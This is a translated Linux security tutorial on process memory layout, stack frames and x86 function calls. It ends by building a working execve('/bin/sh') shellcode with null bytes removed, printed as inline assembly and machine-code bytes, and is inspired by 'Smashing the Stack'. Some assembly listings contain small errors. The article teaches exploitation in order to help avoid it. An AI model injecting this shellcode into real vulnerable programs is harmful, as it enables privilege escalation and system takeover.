![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
Original in fr Frédéric Raynal, Christophe Blaess, Christophe Grenier
fr to en Georges Tarbouriech
Christophe Blaess is an independent aeronautics engineer. He is a Linux fan and does much of his work on this system. He coordinates the translation of the man pages as published by the Linux Documentation Project.
Christophe Grenier is a 5th year student at the ESIEA, where he works as a sysadmin too. He has a passion for computer security.
Frédéric Raynal has been using Linux for many years because it doesn't pollute, it doesn't use hormones, neither GMO nor animal fat-flour... only sweat and tricks.
This series of articles tries to put the emphasis on the main security holes that can appear within applications. It shows ways to avoid those holes by changing development habits a little.
This article, focuses on memory organization and layout and explains the relationship between a function and memory. The last section shows how to build shellcode.

Let's assume a program is an instruction set, expressed in machine code (regardless of the language used to write it) that we commonly call a binary. When first compiled to get the binary file, the program source held variables, constants and instructions. This section presents the memory layout of the different parts of the binary.

To understand what goes on while executing a binary, let's have a look at the memory organization. It relies on different areas :

This is generally not all, but we just focus on the parts that are most important for this article.
The command size -A file --radix 16 gives
the size of each area reserved when compiling. From that you get their memory
addresses (you can also use the command objdump to
get this information). Here the output of size for a
binary called "fct":
>>size -A fct --radix 16
fct  :
section            size        addr
.interp            0x13   0x80480f4
.note.ABI-tag      0x20   0x8048108
.hash              0x30   0x8048128
.dynsym            0x70   0x8048158
.dynstr            0x7a   0x80481c8
.gnu.version        0xe   0x8048242
.gnu.version_r     0x20   0x8048250
.rel.got            0x8   0x8048270
.rel.plt           0x20   0x8048278
.init              0x2f   0x8048298
.plt               0x50   0x80482c8
.text             0x12c   0x8048320
.fini              0x1a   0x804844c
.rodata            0x14   0x8048468
.data               0xc   0x804947c
.eh_frame           0x4   0x8049488
.ctors              0x8   0x804948c
.dtors              0x8   0x8049494
.got               0x20   0x804949c
.dynamic           0xa0   0x80494bc
.bss               0x18   0x804955c
.stab             0x978         0x0
.stabstr         0x13f6         0x0
.comment          0x16e         0x0
.note              0x78   0x8049574
Total            0x23c8
The text area holds the program instructions. This area
is read-only. It's shared between every process running the same
binary. Attempting to write into this area causes a segmentation
violation error.
Before explaining the other areas, let's recall a few things about
variables in C. The global variables are used in the whole program
while the local variables are only used within the function
where they are declared. The static variables have a
known size depending on their type when they are declared.
Types can be
char, int, double, pointers, etc.
On a PC type machine, a pointer represents a 32bit integer address within memory.
The size of the area pointed to is obviously unknown during compilation.
A dynamic variable represents an explicitly allocated memory area - it
is really a pointer
pointing to that allocated address. global/local,
static/dynamic variables can be combined without problems.
Let's go back to the memory organization for a given process. The
data area stores the initialized global static data (the
value is provided at compile time), while the bss segment
holds the uninitialized global data. These areas are reserved at
compile time since their size is defined according to the objects they
hold.
What about local and dynamic variables? They are grouped in a memory area reserved for program execution (user stack frame). Since functions can be invoked recursively, the number of instances of a local variable is not known in advance. When creating them, they will be put in the stack. This stack is on top of the highest addresses within the user address space, and works according to a LIFO model (Last In, First Out). The bottom of the user frame area is used for dynamic variables allocation. This area is called heap : it contains the memory areas addressed by pointers and the dynamic variables. When declared, a pointer is a 32bit variable either in BSS or in the stack and does not point to any valid address. When a process allocates memory (i.e. using malloc) the address of the first byte of that memory (also 32bit number) is put into the pointer.
The following example illustrates the variable layout in memory :
/* mem.c */

  int    index = 1;   //in data
  char * str;         //in bss
  int    nothing;     //in bss

void f(char c)
{
  int i;              //in the stack
  /* Reserves 5 characters in the heap */
  str = (char*) malloc (5 * sizeof (char));
  strncpy(str, "abcde", 5);
}

int main (void)
{
  f(0);
}
The gdb debugger confirms all this.
>>gdb mem
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public
License, and you are welcome to change it and/or distribute
copies of it under certain conditions.  Type "show copying"
to see the conditions.  There is absolutely no warranty
for GDB.  Type "show warranty" for details.  This GDB was
configured as "i386-redhat-linux"...
(gdb)
Let's put a breakpoint in the f() function and run the
program untill this point :
(gdb) list
7      void f(char c)
8      {
9         int i;
10        str = (char*) malloc (5 * sizeof (char));
11        strncpy (str, "abcde", 5);
12     }
13
14     int main (void)
(gdb) break 12
Breakpoint 1 at 0x804842a: file mem.c, line 12.
(gdb) run
Starting program: mem

Breakpoint 1, f (c=0 '\000') at mem.c:12
12      }
We now can see the place of the different variables.
1. (gdb) print &index $1 = (int *) 0x80494a4 2. (gdb) info symbol 0x80494a4 index in section .data 3. (gdb) print ¬hing $2 = (int *) 0x8049598 4. (gdb) info symbol 0x8049598 nothing in section .bss 5. (gdb) print str $3 = 0x80495a8 "abcde" 6. (gdb) info symbol 0x80495a8 No symbol matches 0x80495a8. 7. (gdb) print &str $4 = (char **) 0x804959c 8. (gdb) info symbol 0x804959c str in section .bss 9. (gdb) x 0x804959c 0x804959c <str>: 0x080495a8 10. (gdb) x/2x 0x080495a8 0x80495a8: 0x64636261 0x00000065
The command in 1 (print &index) shows the
memory address for the index global variable. The second
instruction (info) gives the symbol associated to this
address and the place in memory where it can be found :
index, an initialized global static variable is stored in the
data area.
Instructions 3 and 4 confirm that the uninitialized static variable
nothing can be found in the BSS segment.
Line 5 displays str ... in fact the
str variable content, that is the address
0x80495a8. The instruction 6 shows that no variable has
been defined at this address. Command 7 allows you to get the
str variable address and command 8 indicates it can be
found in the BSS segment.
At 9, the 4 bytes displayed correspond to the memory content at
address 0x804959c : it's a reserved address within the
heap. The content at 10 shows our string "abcde" :
hexadecimal value : 0x64 63 62 61      0x00000065
character         :    d  c  b  a               e
The local variables c and i are put in the
stack.
We notice that the size returned by the size command for the
different areas does not match what we expected when looking at our program.
The reason is that various other variables declared in
libraries appear when running the program (type info
variables under gdb to get them all).
Each time a function is called, a new environment must be created
within memory for local variables and the function's parameters (here
environment means all elements appearing while executing a
function : its arguments, its local variables, its return address in
the execution stack... this is not the environment for shell
variables we mentioned in the previous article). The %esp
(extended stack pointer) register holds the top stack address,
which is at the bottom in our representation, but we'll keep calling it
top to complete analogy to a stack of real objects, and points to the
last element added to the stack; dependent on the architecture, this
register may sometimes point to the first free space in the stack.
The address of a local variable within the stack could be expressed as
an offset relative to %esp. However, items are always added
or removed to/from the stack, the offset of each variable would then need
readjustment and that is very ineffecient. The use of a
second register allows to improve that : %ebp (extended
base pointer) holds the start address of the
environment of the current function.
Thus, it's enough to express the offset related
to this register. It stays constant while the function is executed.
Now it is easy to find
the parameters or the local variables within a function.
The stack's basic unit is the word : on i386 CPUs it's
32bit, that is 4 bytes.
This is different for other architectures.
On Alpha CPUs a word is 64
bits. The stack only manages words, that means every allocated variable
uses the same word size. We'll see that
with more details in the description of a function prolog. The display
of the str variable content using gdb in the
previous example illustrates it. The gdb x
command displays a whole 32bit word (read it from left to right since it's a
little endian representation).
The stack is usually manipulated with just 2 cpu instructions :
push value :
this instruction puts the value at the top of the stack.
It reduces %esp by a
word to get the address of the next word available in the stack, and
stores the value given as an argument in that word;pop dest : puts the item from the top of the
stack into the 'dest'.
It puts the value held at the address
pointed to by %esp in dest and increases the
%esp
register. To be precise nothing is removed from the stack. Just the
pointer to the top of the stack changes.
What exactly are the registers? You can see them as drawers holding only one word, while memory is made of a series of words. Each time a new value is put in a register, the old value is lost. Registers allow direct communication between memory and CPU.
The first 'e' appearing in the registers name means
"extended" and indicates the evolution between old 16bit and
present 32bit architectures.
The registers can be divided into 4 categories :
%eax, %ebx,
%ecx and %edx are used to manipulate
data;%cs, %ds,
%esx and %ss, hold the first part of a memory
address;%eip (Extended Instruction Pointer) :
indicates the address of the next instruction to be executed;%ebp (Extended Base Pointer) : indicates the
beginning of the local environment for a function;%esi (Extended Source Index) : holds the data
source offset in an operation using a memory block;%edi (Extended Destination Index) : holds the
destination data offset in an operation using a memory block;%esp (Extended Stack Pointer) : the top of
the stack;
/* fct.c */

void toto(int i, int j)
{
  char str[5] = "abcde";
  int k = 3;
  j = 0;
  return;
}

int main(int argc, char **argv)
{
  int i = 1;
  toto(1, 2);
  i = 0;
  printf("i=%d\n",i);
}
The purpose of this section is to explain the behavior of the above functions regarding the stack and the registers. Some attacks try to change the way a program runs. To understand them, it's useful to know what normally happens.
Running a function is divided into three steps :
push   %ebp
mov    %esp,%ebp
push   $0xc,%esp       //$0xc depends on each program
These three instructions make what is called the prolog.
The diagram 1 details the way the
toto() function prolog works explaining the
%ebp and %esp registers parts :
 |
Initially, %ebp points in the memory to any X address.
%esp is lower in the stack, at Y address and points to the
last stack entry. When entering a function, you must save the
beginning of the "current environment", that is %ebp.
Since %ebp is put into the stack, %esp
decreases by a memory word. |
 |
This second instruction allows building a new "environment" for the
function, putting %ebp on the top of the stack.
%ebp and %esp then pointing to the same memory
word which holds the previous environment address. |
 |
Now the stack space for local variables has to be reserved. The
character array is defined with 5 items and needs 5 bytes (a
char is one byte). However the stack only manages
words, and can only reserve multiples of a word (1
word, 2 words, 3 words, ...). To store 5
bytes in the case of a 4 bytes word, you must use 8 bytes
(that is 2 words). The grayed part could be used, even if it is not
really part of the string. The k integer uses 4 bytes.
This space is reserved by decreasing the value of %esp by
0xc (12 in
hexadecimal). The local variables use
8+4=12 bytes (i.e. 3 words). |
Apart from the mechanism itself, the important thing to remember
here is the local variables position : the local
variables have a negative offset when related to
%ebp. The i=0 instruction in the
main() function illustrates this. The assembly code (cf.
below) uses indirect addressing to access the i variable
:
0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp)
The 0xfffffffc hexadecimal represents the -4
integer. The notation means put the value 0 into the
variable found at "-4 bytes" relatively to the %ebp
register. i is the first and only local variable in
the main() function, therefore its address is 4 bytes (i.e.
integer size) "below" the %ebp register. Just like the prolog of a function prepares its environment, the function call allows this function to receive its arguments, and once terminated, to return to the calling function.
As an example, let's take the toto(1, 2); call.
 |
Before calling a function, the arguments it needs are stored in the
stack. In our example, the two constant integers 1 and 2 are first
stacked, beginning with the last one. The %eip register
holds the address of the next instruction to execute, in this case
the function call. |
 |
When executing the
push %eip
The value given as an argument to call corresponds to the
address of the first prolog instruction from the toto()
function. This address is then copied to %eip, thus it becomes
the next instruction to execute. |
Once we are in the function body, its arguments
and the return address have a positive offset when related to
%ebp, since the next instruction puts this register
to the top of the stack. The j=0 instruction in the
toto() function illustrates this. The Assembly code again
uses indirect addressing to access the j :
0x80483ed <toto+29>: movl $0x0,0xc(%ebp)
The 0xc hexadecimal represents the +12
integer. The notation used means put the value 0 in
the variable found at "+12 bytes" relatively to the %ebp
register. j is the function's second argument and it's found
at 12 bytes "on top" of the %ebp register (4 for
instruction pointer backup, 4 for the first argument and 4 for the
second argument - cf. the first diagram in the return section)Leaving a function is done in two steps. First, the environment
created for the function must be cleaned up (i.e. putting
%ebp and %eip back as they were before the
call). Once this done, we must check the stack to get the information
related to the function we are just coming out off.
The first step is done within the function with the instructions :
leave
ret
The next one is done within the function where the call took place and consists of cleaning up the stack from the arguments of the called function.
We carry on with the previous example of the toto()
function.
 |
Here we describe the initial situation before the
call and the prolog. Before the call, %ebp was at
address X and %esp at address Y .
>From there we stacked the function arguments, saved %eip
and %ebp and reserved some space for our local variables.
The next executed instruction will be leave. |
 |
The instruction leave is equivalent to the sequence :
The first one takes %esp and %ebp back to the
same place in the stack. The second one puts the top of the stack in
the %ebp register. In only one instruction
(leave), the stack is like it would have been without the
prolog. |
 |
The ret instruction restores %eip in such
a way the calling function execution starts back where it should, that
is after the function we are leaving. For this, it's enough to unstack
the top of the stack in %eip.
We are not yet back to the initial situation since the function
arguments are still stacked. Removing them will be the next
instruction, represented with its |
 |
The stacking of parameters is done in the calling function, so is
it for unstacking. This is illustrated in the opposite diagram with the
separator between the instructions in the called function and the
add 0x8, %esp in the calling function. This instruction
takes %esp back to the top of the stack, as many bytes as
the toto() function parameters used. The %ebp
and %esp registers are now in the situation they were
before the call. On the other hand, the %eip instruction
register moved up. |
gdb allows to get the Assembly code corresponding to the main() and toto() functions :
The instructions without color correspond to our program instructions, such as assignment for instance.>>gcc -g -o fct fct.c >>gdb fct GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb) disassemble main //main Dump of assembler code for function main: 0x80483f8 <main>: push %ebp //prolog 0x80483f9 <main+1>: mov %esp,%ebp 0x80483fb <main+3>: sub $0x4,%esp 0x80483fe <main+6>: movl $0x1,0xfffffffc(%ebp) 0x8048405 <main+13>: push $0x2 //call 0x8048407 <main+15>: push $0x1 0x8048409 <main+17>: call 0x80483d0 <toto> 0x804840e <main+22>: add $0x8,%esp //return from toto() 0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp) 0x8048418 <main+32>: mov 0xfffffffc(%ebp),%eax 0x804841b <main+35>: push %eax //call 0x804841c <main+36>: push $0x8048486 0x8048421 <main+41>: call 0x8048308 <printf> 0x8048426 <main+46>: add $0x8,%esp //return from printf() 0x8048429 <main+49>: leave //return from main() 0x804842a <main+50>: ret End of assembler dump. (gdb) disassemble toto //toto Dump of assembler code for function toto: 0x80483d0 <toto>: push %ebp //prolog 0x80483d1 <toto+1>: mov %esp,%ebp 0x80483d3 <toto+3>: sub $0xc,%esp 0x80483d6 <toto+6>: mov 0x8048480,%eax 0x80483db <toto+11>: mov %eax,0xfffffff8(%ebp) 0x80483de <toto+14>: mov 0x8048484,%al 0x80483e3 <toto+19>: mov %al,0xfffffffc(%ebp) 0x80483e6 <toto+22>: movl $0x3,0xfffffff4(%ebp) 0x80483ed <toto+29>: movl $0x0,0xc(%ebp) 0x80483f4 <toto+36>: jmp 0x80483f6 <toto+38> 0x80483f6 <toto+38>: leave //return from toto() 0x80483f7 <toto+39>: ret End of assembler dump.
In some cases, it's possible to act on the process stack content, by overwriting the return address of a function and making the application execute some arbitrary code. This is especially interesting for a cracker if the application runs under an ID different from the user's one (Set-UID program or daemon). This type of mistake is particularly dangerous if an application like a document reader is started by another user. The famous Acrobat Reader bug, where a modified document was able to start a buffer overflow. It also works for network services (ie : imap).
In future articles, we'll talk about mechanisms used to execute
instructions. Here we start studying the code itself, the one we want
to be executed from the main application. The simplest solution is to have a
piece of code to run a shell. The reader can then perform
other actions such as changing the /etc/passwd file
permission. For reasons which will be obvious later, this program
must be done in Assembly language. This type of small program which is
used to run a
shell is usually called shellcode.
The examples mentioned are inspired from Aleph One's article "Smashing the Stack for Fun and Profit" from the Phrack magazine number 49.
The goal of a shellcode is to run a shell. The following C program does this :
/* shellcode1.c */

    #include <stdio.h>
    #include <unistd.h>

int main()
{
  char * name[] = {"/bin/sh", NULL};
  execve(name[0], name, NULL);
  return (0);
}
Among the set of functions able to call a shell, many reasons recommend
the use of execve(). First, it's a true system-call,
unlike the other functions from the exec() family, which
are in fact GlibC library functions built from execve(). A
system-call is done from an interrupt. It suffices to define the
registers and their content to get an effective and short Assembly
code.
Moreover, if execve() succeeds, the calling program
(here the main application) is replaced with the executable code of the
new program and starts. When the execve() call fails, the
program execution goes on. In our example, the code is inserted in the
middle of the attacked application. Going on with execution would be
meaningless and could even be disastrous. The execution then must end
as quickly as possible. A return (0) allows exiting a program
only when this instruction is called from the main()
function, this is is unlikely here. We then must force termination through
the exit() function.
/* shellcode2.c */

    #include <stdio.h>
    #include <unistd.h>

int main()
{
  char * name [] = {"/bin/sh", NULL};
  execve (name [0], name, NULL);
  exit (0);
}
In fact, exit() is another library function that wraps
the real system-call _exit(). A new change brings us
closer to the system :
/* shellcode3.c */
    #include <unistd.h>
    #include <stdio.h>

int main()
{
  char * name [] = {"/bin/sh", NULL};
  execve (name [0], name, NULL);
  _exit(0);
}
Now, it's time to compare our program to its Assembly equivalent.
gcc and gdb to get the Assembly
instructions corresponding to our small program. Let's compile
shellcode3.c with the debugging option (-g) and
integrate the functions normally found in shared libraries
into the program itself with the --static option. Now, we have
the needed information to understand the way _exexve() and
_exit() system-calls work.
$ gcc -o shellcode3 shellcode3.c -O2 -g --staticNext, with
gdb, we look for our functions Assembly
equivalent. This is for Linux on Intel platform (i386 and up).
$ gdb shellcode3
GNU gdb 4.18
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public
License, and you are welcome to change it and/or distribute
copies of it under certain conditions.  Type "show copying"
to see the conditions.  There is absolutely no warranty
for GDB.  Type "show warranty" for details.  This GDB was
configured as "i386-redhat-linux"...
We ask
gdb to list the Assembly code, more particularly
its main() function.
(gdb) disassemble main
Dump of assembler code for function main:
0x8048168 <main>:       push   %ebp
0x8048169 <main+1>:     mov    %esp,%ebp
0x804816b <main+3>:     sub    $0x8,%esp
0x804816e <main+6>:     movl   $0x0,0xfffffff8(%ebp)
0x8048175 <main+13>:    movl   $0x0,0xfffffffc(%ebp)
0x804817c <main+20>:    mov    $0x8071ea8,%edx
0x8048181 <main+25>:    mov    %edx,0xfffffff8(%ebp)
0x8048184 <main+28>:    push   $0x0
0x8048186 <main+30>:    lea    0xfffffff8(%ebp),%eax
0x8048189 <main+33>:    push   %eax
0x804818a <main+34>:    push   %edx
0x804818b <main+35>:    call   0x804d9ac <__execve>
0x8048190 <main+40>:    push   $0x0
0x8048192 <main+42>:    call   0x804d990 <_exit>
0x8048197 <main+47>:    nop
End of assembler dump.
(gdb)
The calls to functions at addresses
0x804818b and
0x8048192 invoke the C library subroutines holding the
real system-calls. Notice the
0x804817c : mov $0x8071ea8,%edx instruction
fills the %edx register with a value looking like an
address. Let's examine the memory content from this address, displaying
it as a string :
(gdb) printf "%s\n", 0x8071ea8
/bin/sh
(gdb)
Now we know where the string is. Let's have a look at the
execve() and _exit() functions disassembling
list :
(gdb) disassemble __execve
Dump of assembler code for function __execve:
0x804d9ac <__execve>:    push   %ebp
0x804d9ad <__execve+1>:  mov    %esp,%ebp
0x804d9af <__execve+3>:  push   %edi
0x804d9b0 <__execve+4>:  push   %ebx
0x804d9b1 <__execve+5>:  mov    0x8(%ebp),%edi
0x804d9b4 <__execve+8>:  mov    $0x0,%eax
0x804d9b9 <__execve+13>: test   %eax,%eax
0x804d9bb <__execve+15>: je     0x804d9c2 <__execve+22>
0x804d9bd <__execve+17>: call   0x0
0x804d9c2 <__execve+22>: mov    0xc(%ebp),%ecx
0x804d9c5 <__execve+25>: mov    0x10(%ebp),%edx
0x804d9c8 <__execve+28>: push   %ebx
0x804d9c9 <__execve+29>: mov    %edi,%ebx
0x804d9cb <__execve+31>: mov    $0xb,%eax
0x804d9d0 <__execve+36>: int    $0x80
0x804d9d2 <__execve+38>: pop    %ebx
0x804d9d3 <__execve+39>: mov    %eax,%ebx
0x804d9d5 <__execve+41>: cmp    $0xfffff000,%ebx
0x804d9db <__execve+47>: jbe    0x804d9eb <__execve+63>
0x804d9dd <__execve+49>: call   0x8048c84 <__errno_location>
0x804d9e2 <__execve+54>: neg    %ebx
0x804d9e4 <__execve+56>: mov    %ebx,(%eax)
0x804d9e6 <__execve+58>: mov    $0xffffffff,%ebx
0x804d9eb <__execve+63>: mov    %ebx,%eax
0x804d9ed <__execve+65>: lea    0xfffffff8(%ebp),%esp
0x804d9f0 <__execve+68>: pop    %ebx
0x804d9f1 <__execve+69>: pop    %edi
0x804d9f2 <__execve+70>: leave
0x804d9f3 <__execve+71>: ret
End of assembler dump.
(gdb) disassemble _exit
Dump of assembler code for function _exit:
0x804d990 <_exit>:      mov    %ebx,%edx
0x804d992 <_exit+2>:    mov    0x4(%esp,1),%ebx
0x804d996 <_exit+6>:    mov    $0x1,%eax
0x804d99b <_exit+11>:   int    $0x80
0x804d99d <_exit+13>:   mov    %edx,%ebx
0x804d99f <_exit+15>:   cmp    $0xfffff001,%eax
0x804d9a4 <_exit+20>:   jae    0x804dd90 <__syscall_error>
End of assembler dump.
(gdb) quit
The real kernel call is done through the
0x80
interrupt, at address 0x804d9d0 for
execve() and at 0x804d99b for
_exit(). This entry point is common to various
system-calls, so the distinction is made with the %eax
register content. Concerning execve(), it has the
0x0B value, while _exit() has the
0x01.
 |
The analysis of these function's Assembly instructions provides us with the parameters they use :
execve() needs various parameters (cf. diag 4) :
%ebx register holds the string address
representing the command to execute, "/bin/sh" in our
example (0x804d9b1 : mov 0x8(%ebp),%edi
followed by
0x804d9c9 : mov %edi,%ebx) ;%ecx register holds the address of the argument array
(0x804d9c2 : mov 0xc(%ebp),%ecx). The first
argument must be the program name and we need nothing else : an array
holding the string address "/bin/sh" and a NULL pointer
will be enough;%edx register holds the array address representing
the program to launch the environment
(0x804d9c5 : mov 0x10(%ebp),%edx). To keep
our program simple, we'll use an empty environment : that is a NULL
pointer will do the trick._exit() function ends the process, and returns an
execution code to its father (usually a shell), held in the

%ebx register ;We then need the "/bin/sh" string, a pointer to this
string and a NULL pointer (for the arguments since we have none
and for the environment since we don't define any). We can see a
possible data representation before the execve() call.
Building an array with a pointer to the /bin/sh string
followed by a NULL pointer, %ebx will point to the string,
%ecx to the whole array, and %edx to the
second item of the array (NULL). This is shown in diag. 5.
 |
The shellcode is usually inserted into a vulnerable program through
a command line argument, an environment variable or a typed string.
Anyway, when creating the shellcode, we don't know the address it will
use. Nevertheless, we must know the "/bin/sh" string
address. A small trick allows us to get it.
When calling a subroutine with the call instruction,
the CPU stores the return address in the stack, that is the address
immediately following this call instruction (see above).
Usually, the next step is to store the stack state (especially the
%ebp register with the push %ebp
instruction). To get the return address when entering the subroutine,
it's enough to unstack with the pop instruction. Of
course, we then store our "/bin/sh" string immediately
after the call instruction to allow our "home made prolog"
to provide us with the required string address. That is :
 beginning_of_shellcode:
    jmp subroutine_call

 subroutine:
    popl %esi
    ...
    (Shellcode itself)
    ...
 subroutine_call:
    call subroutine
    /bin/sh
Of course, the subroutine is not a real one: either the
execve() call succeeds, and the process is replaced with a
shell, or it fails and the _exit() function ends the
program. The %esi register gives us the
"/bin/sh" string address. Then, it's enough to build the
array putting it just after the string : its first item (at
%esi+8, /bin/sh length + a null byte) holds
the value of the %esi register, and its second at
%esi+12 a null address (32 bit). The code will look like
:
    popl %esi
    movl %esi, 0x8(%esi)
    movl $0x00, 0xc(%esi)
The diagram 6 shows the data area :
 |
Vulnerable functions are often string manipulation routines such as
strcpy(). To insert the code into the middle of the target
application, the shellcode has to be copied as a string. However, these
copy routines stop as soon as they find a null character. Then, our
code must not have any. Using a few tricks will prevent us from writing null
bytes. For example, the instruction
movl $0x00, 0x0c(%esi)
will be replaced with
    xorl %eax, %eax
    movl %eax, %0x0c(%esi)
This example shows the use of a null byte. However, the translation of
some instructions to hexadecimal can reveal some. For example, to make
the distinction between the _exit(0) system-call and
others, the %eax register value is 1, as seen in the
0x804d996 <_exit+6>: mov $0x1,%eax
Converted to hexadecimal, this string
becomes :
b8 01 00 00 00 mov $0x1,%eaxYou must then avoid its use. In fact, the trick is to initialize
%eax with a register value of 0 and increment it.
On the other hand, the "/bin/sh" string must end with a
null byte. We can write one while creating the shellcode, but, depending
on the mechanism used to insert it into a program, this null byte may
not be present in the final application. It's better to add one this
way :
    /* movb only works on one byte */
    /* this instruction is equivalent to */
    /* movb %al, 0x07(%esi) */
    movb %eax, 0x07(%esi)
We now have everything to create our shellcode :
/* shellcode4.c */

int main()
{
  asm("jmp subroutine_call

subroutine:
    /* Getting /bin/sh address*/
        popl %esi
    /* Writing it as first item in the array */
        movl %esi,0x8(%esi)
    /* Writing NULL as second item in the array */
        xorl %eax,%eax
        movl %eax,0xc(%esi)
    /* Putting the null byte at the end of the string */
        movb %eax,0x7(%esi)
    /* execve() function */
        movb $0xb,%al
    /* String to execute in %ebx */
        movl %esi, %ebx
    /* Array arguments in %ecx */
        leal 0x8(%esi),%ecx
    /* Array environment in %edx */
        leal 0xc(%esi),%edx
    /* System-call */
        int  $0x80

    /* Null return code */
        xorl %ebx,%ebx
    /*  _exit() function : %eax = 1 */
        movl %ebx,%eax
        inc  %eax
    /* System-call */
        int  $0x80

subroutine_call:
        subroutine_call
        .string \"/bin/sh\"
      ");
}
The code is compiled with "gcc -o shellcode4
shellcode4.c". The command "objdump --disassemble
shellcode4" ensures that our binary doesn't hold anymore
null bytes :
08048398 <main>:
 8048398:   55                      pushl  %ebp
 8048399:   89 e5                   movl   %esp,%ebp
 804839b:   eb 1f                   jmp    80483bc <subroutine_call>

0804839d <subroutine>:
 804839d:   5e                      popl   %esi
 804839e:   89 76 08                movl   %esi,0x8(%esi)
 80483a1:   31 c0                   xorl   %eax,%eax
 80483a3:   89 46 0c                movb   %eax,0xc(%esi)
 80483a6:   88 46 07                movb   %al,0x7(%esi)
 80483a9:   b0 0b                   movb   $0xb,%al
 80483ab:   89 f3                   movl   %esi,%ebx
 80483ad:   8d 4e 08                leal   0x8(%esi),%ecx
 80483b0:   8d 56 0c                leal   0xc(%esi),%edx
 80483b3:   cd 80                   int    $0x80
 80483b5:   31 db                   xorl   %ebx,%ebx
 80483b7:   89 d8                   movl   %ebx,%eax
 80483b9:   40                      incl   %eax
 80483ba:   cd 80                   int    $0x80

080483bc <subroutine_call>:
 80483bc:   e8 dc ff ff ff          call   804839d <subroutine>
 80483c1:   2f                      das
 80483c2:   62 69 6e                boundl 0x6e(%ecx),%ebp
 80483c5:   2f                      das
 80483c6:   73 68                   jae    8048430 <_IO_stdin_used+0x14>
 80483c8:   00 c9                   addb   %cl,%cl
 80483ca:   c3                      ret
 80483cb:   90                      nop
 80483cc:   90                      nop
 80483cd:   90                      nop
 80483ce:   90                      nop
 80483cf:   90                      nop
The data found after the 80483c1 address doesn't represent
instructions, but the "/bin/sh" string characters (in
hexadécimal, the sequence 2f 62 69 6e 2f 73 68 00)
and random bytes. The code doesn't hold any zeros, except the null
character at the end of the string at 80483c8.
Now, let's test our program :
$ ./shellcode4
